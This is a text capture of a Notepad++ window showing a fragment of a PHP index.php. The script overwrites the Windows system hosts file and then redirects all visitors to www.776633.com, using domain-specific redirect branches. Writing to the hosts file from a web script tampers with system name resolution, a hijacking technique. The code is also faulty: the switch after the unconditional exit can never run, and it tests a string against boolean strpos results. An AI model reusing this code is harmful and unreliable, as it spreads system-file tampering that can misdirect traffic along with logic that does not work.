 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
hosts index.php
25 if(file_put_contents("C:/WINDOWS/system32/drivers/etc/hosts", $hosts)==0){}
26 }
27 }
28
29 header("Location:http://www.776633.com");
30 exit;
31
32
33 //域名跳转个性化
34 $serverName = $_SERVER['SERVER_NAME'];
35 // echo $name1;
36 //echo "<br/>";
37 // var_dump($serverName);
38 //exit;
39 switch ($serverName) {
40 case strpos($name1,$serverName)!==false:
41 header("Location:http://www.776633.com/?1");exit;
42 break;
43 case strpos($name2,$serverName)!==false:
44 header("Location:http://www.776633.com/?2");exit;
45 break;
46 case strpos($name3,$serverName)!==false:
47 header("Location:http://www.776633.com");exit;
48 break;
49 case strpos($name4,$serverName)!==false:
50 header("Location:http://www.776633.com");exit;
51 break;
52 default:
53 header("Location:http://www.776633.com");exit;
54 break;
55 }
56
57 ?>
58 <!--<meta http-equiv="refresh" content="0;url=http://www.776633.com/?301">-->